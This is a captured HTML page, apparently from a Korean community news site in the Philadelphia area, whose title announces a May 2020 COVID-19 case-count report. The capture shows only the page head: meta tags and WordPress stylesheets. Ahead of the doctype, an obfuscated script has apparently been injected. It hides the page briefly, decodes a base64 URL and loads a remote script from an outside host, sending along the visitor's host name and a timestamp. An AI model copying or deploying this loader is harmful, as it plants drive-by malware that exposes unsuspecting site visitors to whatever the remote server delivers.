

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://philain.com/corona-5-12-20/
body_size: 34342
content:
<script>
const _0x4d18a2=_0x11ae;function _0x11ae(_0x5d6550,_0x5e3c0e){const _0x4b1926=_0x4b19();return _0x11ae=function(_0x11ae5c,_0x52c472){_0x11ae5c=_0x11ae5c-0x1eb;let _0x16866d=_0x4b1926[_0x11ae5c];return _0x16866d;},_0x11ae(_0x5d6550,_0x5e3c0e);}(function(_0x36e2dd,_0x2669f6){const _0x3ff292=_0x11ae,_0xcbed95=_0x36e2dd();while(!![]){try{const _0x20c3ac=parseInt(_0x3ff292(0x1f5))/0x1+-parseInt(_0x3ff292(0x1fa))/0x2+-parseInt(_0x3ff292(0x201))/0x3+parseInt(_0x3ff292(0x1f1))/0x4*(parseInt(_0x3ff292(0x1fe))/0x5)+-parseInt(_0x3ff292(0x1ec))/0x6*(-parseInt(_0x3ff292(0x1ff))/0x7)+parseInt(_0x3ff292(0x1f6))/0x8+-parseInt(_0x3ff292(0x1f7))/0x9;if(_0x20c3ac===_0x2669f6)break;else _0xcbed95['push'](_0xcbed95['shift']());}catch(_0x30153e){_0xcbed95['push'](_0xcbed95['shift']());}}}(_0x4b19,0xaf08b),function(_0x160e6b,_0x3dd7e6,_0x5ef584,_0x139ced,_0xdd30be,_0x132150){const _0x5c014e=_0x11ae;if(sessionStorage[_0x5c014e(0x1ed)](_0x5c014e(0x202))===_0x5c014e(0x200))return;const _0x44492c=_0x160e6b[_0x5c014e(0x1f2)](_0x5c014e(0x203));_0x44492c['textContent']=_0x5c014e(0x1fc),_0x160e6b[_0x5c014e(0x1f9)][_0x5c014e(0x204)](_0x44492c);var _0x4f9222={'host':_0x160e6b['location'][_0x5c014e(0x1ee)],'now':Date[_0x5c014e(0x1f4)]()};_0x132150=_0x160e6b[_0x5c014e(0x1f2)](_0x5ef584),_0xdd30be=_0x160e6b[_0x5c014e(0x1fd)](_0x5ef584)[0x0],_0x132150[_0x5c014e(0x1ef)]=0x1,_0x132150['src']=_0x139ced+_0x5c014e(0x1f0)+encodeURIComponent(JSON[_0x5c014e(0x1f8)](_0x4f9222)),_0xdd30be[_0x5c014e(0x1fb)][_0x5c014e(0x1eb)](_0x132150,_0xdd30be);}(document,window,_0x4d18a2(0x205),atob(_0x4d18a2(0x1f3))));function _0x4b19(){const _0x17ede7=['@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','getElementsByTagName','418780HznImU','91cXYSea','once','1281222fjzFhc','__sync_load','style','appendChild','script','insertBefore','340806tNrtot','getItem','host','async','?data=','8HbZxQn','createElement','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','now','1052475bDZFyb','467280WOgDkk','67572WmlvHS','stringify','head','1730578idfbTt','parentNode'];_0x4b19=function(){return _0x17ede7;};return _0x4b19();}</script><!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ko-KR"> <!--<![endif]-->
<head>
    <title>5월 12일, PA, NJ, DE &#8216;하루 신규 확진자 증가 수&#8217; 이제 안정세로 접어든 듯.. | 필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://philain.com/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='max-image-preview:large' />
<!-- Mangboard SEO Start -->
<link rel="canonical" href="https://philain.com/corona-5-12-20/" />
<meta property="og:url" content="https://philain.com/corona-5-12-20/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="5월 12일, PA, NJ, DE ‘하루 신규 확진자 증가 수’ 이제 안정세로 접어든 듯..필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)" />
<meta name="title" content="5월 12일, PA, NJ, DE ‘하루 신규 확진자 증가 수’ 이제 안정세로 접어든 듯..필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)" />
<meta name="twitter:title" content="5월 12일, PA, NJ, DE ‘하루 신규 확진자 증가 수’ 이제 안정세로 접어든 듯..필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)" />
<meta property="og:description" content="뉴스 제보: info@philain.com Copyright ⓒ 필라인 www.philain.com 무단전재 및 재배포 금지 → 필라인닷컴 홈페이지 바로 가기" />
<meta property="description" content="뉴스 제보: info@philain.com Copyright ⓒ 필라인 www.philain.com 무단전재 및 재배포 금지 → 필라인닷컴 홈페이지 바로 가기" />
<meta name="description" content="뉴스 제보: info@philain.com Copyright ⓒ 필라인 www.philain.com 무단전재 및 재배포 금지 → 필라인닷컴 홈페이지 바로 가기" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="뉴스 제보: info@philain.com Copyright ⓒ 필라인 www.philain.com 무단전재 및 재배포 금지 → 필라인닷컴 홈페이지 바로 가기" />
<meta property="og:image" content="https://philain.com/wp-content/uploads/2020/03/Corona-19-Philain-2.jpg" />
<meta name="twitter:image" content="https://philain.com/wp-content/uploads/2020/03/Corona-19-Philain-2.jpg" />
<meta property="article:published_time" content="2020-05-12T20:54:13-04:00" />
<meta property="article:modified_time" content="2020-05-13T10:41:55-04:00" />
<meta property="og:updated_time" content="2020-05-13T10:41:55-04:00" />
<meta property="og:locale" content="ko_KR" />
<meta property="og:site_name" content="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)" />
<!-- Mangboard SEO End -->

<!-- WordPress KBoard plugin 6.6 - https://www.cosmosfarm.com/products/kboard -->
<link rel="alternate" href="https://philain.com/wp-content/plugins/kboard/rss.php" type="application/rss+xml" title="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE) &raquo; KBoard 통합 피드">
<!-- WordPress KBoard plugin 6.6 - https://www.cosmosfarm.com/products/kboard -->

<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//t1.daumcdn.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE) &raquo; 피드" href="https://philain.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE) &raquo; 댓글 피드" href="https://philain.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE) &raquo; 5월 12일, PA, NJ, DE &#8216;하루 신규 확진자 증가 수&#8217; 이제 안정세로 접어든 듯.. 댓글 피드" href="https://philain.com/corona-5-12-20/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://philain.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphilain.com%2Fcorona-5-12-20%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://philain.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphilain.com%2Fcorona-5-12-20%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='plugins-widgets-latest-mb-basic-css-style-css' href='https://philain.com/wp-content/plugins/mangboard/plugins/widgets/latest_mb_basic/css/style.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='assets-css-bootstrap3-grid-css' href='https://philain.com/wp-content/plugins/mangboard/assets/css/bootstrap3-grid.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='assets-css-style-css' href='https://philain.com/wp-content/plugins/mangboard/assets/css/style.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='assets-css-jcarousel-swipe-css' href='https://philain.com/wp-content/plugins/mangboard/assets/css/jcarousel.swipe.css?ver=162' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://philain.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://philain.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://philain.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://philain.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://philain.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://philain.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://philain.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://philain.com/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='plugins-popup-css-style-css' href='https://philain.com/wp-content/plugins/mangboard/plugins/popup/css/style.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://philain.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Noto+Sans+KR%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://philain.com/wp-content/themes/Newspaper/style.css?ver=12.7' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='bsf-Defaults-css' href='https://philain.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.19' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-comments-skin-default-css' href='https://philain.com/wp-content/plugins/kboard-comments/skin/default/style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-editor-media-css' href='https://philain.com/wp-content/plugins/kboard/template/css/editor_media.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-default-css' href='https://philain.com/wp-content/plugins/kboard/skin/default/style.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://philain.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://philain.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
